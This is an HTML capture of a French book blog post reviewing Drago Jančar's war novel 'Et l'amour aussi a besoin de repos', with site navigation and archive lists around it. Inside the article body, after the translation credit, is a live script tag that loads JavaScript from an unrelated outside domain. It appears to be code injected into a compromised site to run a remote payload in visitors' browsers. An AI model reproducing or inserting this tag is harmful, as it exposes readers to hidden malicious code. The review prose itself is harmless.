

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2018/04/23/lola-lit-et-lamour-aussi-a-besoin-de-repos/
body_size: 11732
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Et l&rsquo;amour aussi a besoin de repos ♥ | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2018%2F04%2F23%2Flola-lit-et-lamour-aussi-a-besoin-de-repos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2018%2F04%2F23%2Flola-lit-et-lamour-aussi-a-besoin-de-repos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/5206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2018/04/23/lola-lit-et-lamour-aussi-a-besoin-de-repos/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=5206' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-5206 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-5206" class="post-5206 post type-post status-publish format-standard hentry category-coups-de-coeur category-livres tag-andree-luck-gaye tag-auteur-slovene tag-cette-nuit-je-lai-vue tag-drago-jancar tag-editions-phebus tag-litterature-slovene">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2018/04/23/lola-lit-et-lamour-aussi-a-besoin-de-repos/" rel="bookmark">Lola lit Et l&rsquo;amour aussi a besoin de repos ♥</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2018/04/23/lola-lit-et-lamour-aussi-a-besoin-de-repos/" title="14 h 03 min" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-23T14:03:57+01:00">23 avril 2018</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2018/04/23/lola-lit-et-lamour-aussi-a-besoin-de-repos/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-5211" src="https://www.levoyagedelola.com/wp-content/uploads/2018/04/drago.jpg" alt="" width="250" height="364" srcset="https://www.levoyagedelola.com/wp-content/uploads/2018/04/drago.jpg 250w, https://www.levoyagedelola.com/wp-content/uploads/2018/04/drago-206x300.jpg 206w" sizes="(max-width: 250px) 100vw, 250px" /><span style="color: #333333;">J&rsquo;ai beaucoup aimé que le cliché de la jaquette soit celui sur lequel se construit l&rsquo;histoire. La photo jaunie d&rsquo;une rue assez large de Maribor, ville du Nord Est de Slovénie, où se tiennent 2 jeunes filles dont l&rsquo;une tourne la tête. Elle s&rsquo;appelle Sonja, elle sera l&rsquo;héroïne, malgré elle, du dernier roman de l&rsquo;auteur slovène Drago Jančar (prononcez Yantchar en roulant le R). Ce qu&rsquo;elle a fait n&rsquo;a pourtant rien d&rsquo;héroïque, en cette période de 2nde guerre mondiale, elle voulait juste que Valentin, son amoureux, retenu en prison par les SS, soit libéré. Sur le cliché, elle est avec une amie qui l&rsquo;encourage à courir derrière l&rsquo;officier que Sonja vient de reconnaître. C&rsquo;est le fils d&rsquo;un ami de son père, avec qui elle avait skié enfant, il était gentil, il l&rsquo;avait ramassée après une chute. Folle d&rsquo;espoir, elle le rattrape et lui demande une faveur : faire sortir Valentin de prison. Mais le gentil Ludek est devenu Ludwig, qui combat au côté des allemands. Complètement acquis à la cause d&rsquo;Hitler, professionnel et méfiant, il va se pencher sur le « cas » du jeune Valentin. Il va aussi profiter de la situation et de la jolie Sonja. Valentin est libéré d&rsquo;une prison dont un partisan ne sort pourtant jamais. Alors le doute s&rsquo;installe, en Valentin d&rsquo;abord qui a peur de ce que Sonja a dû faire. Les partisans de sa section qu&rsquo;il a rejoints immédiatement s&rsquo;interrogent aussi, Valentin serait-il passé de l&rsquo;autre côté ? En disparaissant alors qu&rsquo;il est sous surveillance allemande, Valentin risque la mort, mais sera-t-elle plus douce que celle que lui infligeront les partisans s&rsquo;il ne peut prouver qu&rsquo;il n&rsquo;est pas un espion ?</span></p>
<p><span style="color: #333333;">Les personnages sont entraînés malgré eux, dans un enchaînement de situations qui les mène à une chute absurde. C&rsquo;est incompréhensible, on a envie de les mettre en garde, de leur parler de la noirceur des hommes, de leur folie. On garde l&rsquo;espoir, mais ce roman n&rsquo;est pas un roman feel good, c&rsquo;est l&rsquo;histoire de la guerre, des hommes, de la vie. L&rsquo;auteur nous donne une lecture très différente de la face héroïque de la guerre, celle des partisans, les résistants slovènes, qui malgré leur idéal de liberté, étaient des hommes, des combattants, courageux souvent, mais lâches aussi, hâbleurs, cruels, indifférents, insensibles et sadiques. J&rsquo;avais été saisie par <a style="color: #333333;" href="https://www.levoyagedelola.com/2016/02/17/lola-lit-cette-nuit-je-lai-vue/" target="_blank" rel="noopener noreferrer">Cette nuit, je l&rsquo;ai vue</a>, j&rsquo;ai ressenti les mêmes émotions en lisant Et l&rsquo;amour aussi a besoin de repos. Deux excellents romans !</span></p>
<p><span style="color: #333333;">Merci à <a style="color: #333333;" href="https://www.babelio.com/" target="_blank" rel="noopener noreferrer">Babelio</a> et aux excellentes <a style="color: #333333;" href="http://www.editionsphebus.fr/" target="_blank" rel="noopener noreferrer">Editions PHEBUS</a></span></p>
<hr />
<p><strong><em>Et l&rsquo;amour aussi a besoin de repos / Drago Jančar &#8211; Editions Phébus 2017 &#8211; 333p</em></strong></p>
<p><em>Traduit du slovène par Andrée Lück-Gaye &#8211; titre original In ljubezen tudi (traduction littérale Et l&rsquo;amour aussi</em>)<script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/coups-de-coeur/" rel="category tag">Coups de cœur ♥</a>, <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/andree-luck-gaye/" rel="tag">Andrée Lück-Gaye</a>, <a href="https://www.levoyagedelola.com/tag/auteur-slovene/" rel="tag">auteur slovène</a>, <a href="https://www.levoyagedelola.com/tag/cette-nuit-je-lai-vue/" rel="tag">Cette nuit je l'ai vue</a>, <a href="https://www.levoyagedelola.com/tag/drago-jancar/" rel="tag">Drago Jancar</a>, <a href="https://www.levoyagedelola.com/tag/editions-phebus/" rel="tag">Editions Phébus</a>, <a href="https://www.levoyagedelola.com/tag/litterature-slovene/" rel="tag">Littérature slovène</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2018/04/04/lola-lit-au-fond-de-leau/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Au fond de l&rsquo;eau ♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2018/04/30/lola-lit-tu-ne-tueras-point/" rel="next">Lola lit tu ne tueras point <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
